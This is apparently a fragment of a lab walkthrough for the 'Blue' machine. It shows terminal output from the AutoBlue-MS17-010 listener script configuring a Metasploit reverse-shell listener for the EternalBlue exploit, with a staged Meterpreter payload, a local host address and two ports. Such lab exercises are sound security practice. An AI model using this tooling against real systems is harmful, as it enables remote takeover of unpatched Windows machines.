 ┌──(kali㉿kali)-[~/Desktop/Machines/Blue/AutoBlue-MS17-010]
└─$ ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener

LHOST for reverse connection:
10.0.2.15
LPORT for x64 reverse connection:
4444
LPORT for x86 reverse connection:
4445
Enter 0 for meterpreter shell or 1 for regular cmd shell:
0
Type 0 if this is a staged payload or 1 if it is for a stageless payload
0
Starting listener (staged)...
Starting postgresql (via systemctl): postgresql.service.